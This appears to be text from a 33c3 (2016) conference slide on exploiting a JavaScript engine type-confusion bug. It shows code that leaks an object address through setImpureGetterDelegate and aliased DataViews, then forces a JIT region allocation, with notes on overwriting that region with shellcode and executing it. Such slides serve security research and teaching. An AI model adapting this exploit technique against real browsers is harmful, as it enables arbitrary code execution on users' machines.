 Exploitation – bad cast – exec primitive
var dummy_ab = new ArrayBuffer(0x20);
var dataview_leak_addr = new DataView(dummy_ab);
var dataview_dv_leak = new DataView(dummy_ab);
setImpureGetterDelegate(dataview_dv_leak, dataview_leak_addr);
setImpureGetterDelegate(dataview_leak_addr, object_to_leak);
leaked_addr = dataview_dv_leak.getUint32(DATAVIEW_ARRAYBUFFER_OFFSET, true);
Leak object address
var body = ' '
for (var k = 0; k < 0x600; k++) {
body += 'try {} catch(e) {};';
}
Allocate JIT region
var to_overwrite =  new Function('a', body);
for (var i = 0; i < 0x10000; i++) {
to_overwrite();
}
Leak address, overwrite
with shellcode and execute
34
December 27-30, 2016
33c3